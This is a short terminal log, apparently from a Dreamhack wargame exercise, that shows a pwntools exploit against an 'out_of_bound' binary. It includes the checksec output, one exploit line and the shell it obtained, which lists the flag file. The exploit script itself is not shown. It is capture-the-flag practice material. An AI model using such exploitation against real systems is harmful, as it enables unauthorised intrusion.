 [+] Opening connection to host3.dreamhack.games on port 17678: Done
[*] '/Users/jaeho/Workspace/Wargame/out_of_bound/out_of_bound'
    Arch:       i386-32-little
    RELRO:      Partial RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        No PIE (0x8048000)
    Stripped:   No
/Users/jaeho/Workspace/Wargame/out_of_bound/a.py:15: BytesWarning: Text is not bytes; assuming ASCII, no guarantees.
 See https://docs.pwntools.com/#bytes
  p.sendlineafter(b'What do you want?: ', idx)
[*] Switching to interactive mode
$ ls
flag
out_of_bound
DH $ $ %